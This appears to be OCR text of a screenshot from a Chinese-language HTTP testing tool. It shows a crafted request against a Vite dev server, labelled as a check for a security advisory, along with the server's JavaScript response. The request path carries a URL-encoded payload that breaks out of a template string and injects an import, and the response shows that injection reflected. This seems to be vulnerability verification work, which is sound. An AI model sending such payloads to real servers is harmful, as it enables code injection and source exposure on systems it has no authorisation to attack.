 发送 Alt+↵ Ai HTTPS 历史 爆破示例 代理：socks5://127.0.0.1:7897 × 分享 导出 导入 同步配置 </>
Request 隐私模式 HEX 美化 热加载 构造请求
1 GET /@id/__vite-browser-external:%60%29;%7D%7D%29;%0Aimport%20%22/src/main.js%22;
%0Avar%20z=new%20Proxy%28%7B%7D,%20%7Bget%28_,
%20k%29%20%7Bthrow%20new%20Error%28%60?import HTTP/1.1
2 Host: ? 隐私模式
3 Accept-Encoding: identity
4 User-Agent: vite-ghsa-p4f5-check/1.0
5 Accept: */*
6
7
https 2825bytes / 349ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 24 Nov 2026 09:50:47 GMT
4 Content-Type: text/javascript
5 Connection: keep-alive
6 Vary: Origin
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Referrer-Policy: strict-origin-when-cross-origin
10 Cache-Control: no-cache
11 Etag: W/"1ca-DT7wApBZYBaNhFrSOTNsGMCtTaw"
12 Content-Length auto: 2825
13
14 export default new Proxy({}, {
15 get(_, key) {
16 throw new Error(`Module "`);}});
17 import "/src/main.js";
18 var z=new Proxy({}, {get(_, k) {throw new Error(`" has been externalized
for browser compatibility. Cannot access "`);}});
19 import "/src/main.js";
20 var z=new Proxy({}, {get(_, k) {throw new Error(`.${key}" in client
code.  See https://vite.dev/guide/troubleshooting.
html#module-externalized-for-browser-compatibility for more details.`)
21 }
22 })
23 //# sourceMappingURL=data:application/json;base64,
eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbIm1haW4uanMlMjI7JTBBdmFyJTIwej1uZXclMjBQcm
94eSUyOCU3QiU3RCwlMjAlN0JnZXQlMjhfLCUyMGslMjklMjAlN0J0aHJvdyUyMG5ldyUyMEVy
cm9yJTI4JTYwP2ltcG9ydCJdLCJzb3VyY2VzQ29udGVudCI6WyIgIGV4cG9ydCBkZWZhdWx0IG
5ldyBQcm94eSh7fSwge1xuICAgIGdldChfLCBrZXkpIHtcbiAgICAgIHRocm93IG5ldyBFcnJv